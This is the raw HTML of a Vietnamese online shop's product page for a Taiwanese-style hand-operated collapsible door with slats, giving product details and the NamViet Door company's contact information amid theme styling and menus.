.wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="product-template-default single single-product postid-646 wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='122486612' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            
            <!-- CONTENT -->
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix woo_default_w_sidebar" id="content">
            <div class="post">
                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://cuacuonchinhhang.com">Trang chủ</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://cuacuonchinhhang.com/san-pham/">Sản phẩm</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Cửa kéo có lá công nghệ đài loan new</nav>                                    <div id="product-646" class="post-646 product type-product status-publish has-post-thumbnail product_cat-cua-keo-dai-loan product_cat-cua-keo-dai-loan-co-la product_tag-cua-keo-cong-nghe-dai-loan first instock shipping-taxable product-type-simple">
                        <div class="woocommerce-notices-wrapper"></div>                        

                        <div class="woo-image-part position-relative">
                                    
    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images no-gallery-thumbnails  " data-columns="5" style="opacity: 1; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-100x100.jpg" data-thumb-alt="Cửa kéo có lá công nghệ đài loan new" data-thumb-srcset="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-100x100.jpg 100w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-250x250.jpg 250w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-300x300.jpg 300w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-150x150.jpg 150w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-768x768.jpg 768w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg"><img width="1000" height="1000" src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg" class="wp-post-image" alt="Cửa kéo có lá công nghệ đài loan new" data-caption="" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg" data-large_image="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg" data-large_image_width="1000" data-large_image_height="1000" loading="eager" decoding="async" srcset="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg 1000w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-250x250.jpg 250w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-100x100.jpg 100w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-300x300.jpg 300w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-150x150.jpg 150w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>			</figure>
	</div>                                                    </div>

                        <div class="summary entry-summary">

                            <div class="re_wooinner_info mb30">
                                <div class="re_wooinner_title_compact flowhidden">
                                                                        <h1 class="product_title entry-title">Cửa kéo có lá công nghệ đài loan new</h1>                                                                                                            <div class="woo-button-actions-area mb15 pl5 pr5 pb5">
                                                                                                                                                                                                                                            </div>
                                </div>
                                <div class="clear"></div>
                                                                
                                                                
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                                                                                  
                            </div>
                            <div class="re_wooinner_cta_wrapper mb20">
                                <div class="woo-price-area mb10"><p class="price"></p>
</div>
                                                                <div class="woo-button-area"></div>
                                
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<div class="rh_woo_code_zone_button">Gọi 0918 933 973 để có giá tốt nhất</div> 
                            </div>
                            <div class="yith-ywraq-add-to-quote add-to-quote-646">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="646" data-wp_nonce="62fbb48d64">Yêu cầu tư vấn - báo giá</a>
<img src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
              
                            <div class="mb20"><div class="product_meta">

		
	
	
			<span class="posted_in">Danh mục: <a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/" rel="tag">Cửa Kéo Đài Loan</a>, <a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/" rel="tag">Cửa Kéo Đài Loan Có Lá</a></span>		
	
	<span class="tagged_as">Từ khoá: <a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-keo-cong-nghe-dai-loan/" rel="tag">cửa kéo công nghệ đài loan</a></span>
	
</div></div>
                            

                        </div><!-- .summary -->

                        
                        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="clearfix"></div>
<p>Cửa kéo đài loan có lá,được sử dụng công nghệ đài loan.</p>
<p>Cửa kéo đài loan ưu điểm tiện lợi,giúp cho người sử dụng vận hành được dễ dàng hơn và vệ sinh cửa cũng trở nên dễ dàng hơn.</p>
<p>Cửa kéo đài loan gồm có màu : xanh,kem,xám,trắng..v.v</p>
<p>Độ dày U cửa thường từ : 0,6 dem đến 1li2 .</p>
<p>Độ dày lá cửa : 0,35dem</p>
<p>Chế độ hoạt động : Sử dụng kéo tay,vận hành êm ái.</p>
<hr />
<ul>
<li>
<div><span style="color: #0000ff;"><strong>CÔNG TY TNHH NỘI THẤT – CỬA CUỐN NAMVIET<span style="color: #ff0000;">DOOR</span></strong></span></div>
<div><span style="color: #0000ff;"><strong>-ĐỊA CHỈ VP : 27/1 ĐƯỜNG SỐ 2 , PHƯỜNG 16,QUẬN GÒ VẤP</strong></span></div>
<div><span style="color: #0000ff;"><strong>-ĐỊA CHỈ XƯỞNG SẢN XUẤT : 40 TÂN QUÝ , PHƯỜNG TÂN QUÝ , QUẬN TÂN PHÚ</strong></span></div>
<div><span style="color: #0000ff;"><strong>-TRUNG TÂM BẢO HÀNH CỬA CUỐN : 81 LÝ CHÍNH THẮNG,QUẬN 3</strong></span></div>
<div><span style="color: #0000ff;"><b>Hotline kinh doanh :</b><b> <span style="color: #ff0000;">0918.933.973 – 0902.915.889</span></b></span></div>
<div><span style="color: #0000ff;"><b>Hotline chăm sóc khách hàng cũ  :<span style="color: #ff0000;">0919.91.38.91</span></b></span></div>
<div><span style="color: #0000ff;"><b>Hotline sửa cửa cuốn 247 : <span style="color: #ff0000;">0911.20.02.02</span></b></span></div>
<div><span style="color: #0000ff;"><strong>Email: <a style="color: #0000ff;" href="mailto:vanvietbuild91@gmail.com" target="_blank" rel="noopener noreferrer">vanvietbuild91@gmail.com</a><br />
</strong></span></div>
<div><span style="color: #0000ff;"><strong>Web: <a style="color: #0000ff;" href="https://cuacuonchinhhang.com/" target="_blank" rel="noopener noreferrer">cuacuonchinhhang.com</a></strong></span></div>
<div><span style="color: #0000ff;"><strong>Page : https://www.facebook.com/namvietdoor/</strong></span></div>
</li>
</ul>
			</div>
		
			</div>


                        <!-- Related -->
                            <div class="clearfix"></div><div class="related-woo-area"><h3>Sản phẩm cùng danh mục</h3>
 
	 
	<div class="woocommerce">
						<div class="column_woo products  col_wrap_fourth" data-filterargs='{"post__in":["642","517","516","645","653"],"orderby":"post__in","post_type":"product","posts_per_page":4,"tax_query":[{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"exclude-from-catalog","operator":"NOT IN"}}],"no_found_rows":1}' data-template="woocolumnpart" data-innerargs='{"columns":"4_col","woolinktype":"product","attrelpanel":""}' id="rh_woocolumn_843291879">                     
						       <div class="product col_item woo_column_item two_column_mobile type-product ">
                                    <figure class="full_image_woo rh-hovered-wrap flowhidden mb0">
        <div class="button_action rh-shadow-sceu pt5 pb5">
            <div class="">
                                                            </div>
                            <div>
                    <div class="quick_view_wrap pt10 pl5 pr5 pb10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="642"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                </div>
